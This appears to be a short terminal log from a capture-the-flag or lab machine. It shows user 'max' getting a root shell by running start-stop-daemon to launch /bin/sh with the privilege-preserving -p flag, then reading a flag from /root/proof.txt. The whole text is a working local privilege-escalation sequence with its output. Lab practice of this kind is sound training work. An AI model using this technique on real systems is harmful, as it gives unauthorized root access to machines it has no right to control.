 max@sorcerer:~$ /usr/sbin/start-stop-daemon -S -x /bin/sh
$ pwd
/
$ whoami
max
$ exit
max@sorcerer:~$ /usr/sbin/start-stop-daemon -S -x /bin/sh -p
/usr/sbin/start-stop-daemon: option requires an argument -- 'p'
Try '/usr/sbin/start-stop-daemon --help' for more information.
max@sorcerer:~$ /usr/sbin/start-stop-daemon -S -x /bin/sh -- -p
# whoami
root
# cat /root/proof.txt
2f8e0e38a731a0bb50aff2c64aa8ef19
#